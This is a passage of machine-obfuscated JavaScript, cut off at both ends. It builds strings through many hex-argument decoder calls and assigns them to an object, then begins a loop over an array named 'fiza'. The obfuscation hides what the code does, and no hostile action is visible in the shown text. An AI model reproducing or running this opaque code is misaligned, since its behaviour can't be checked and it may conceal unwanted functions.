x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var 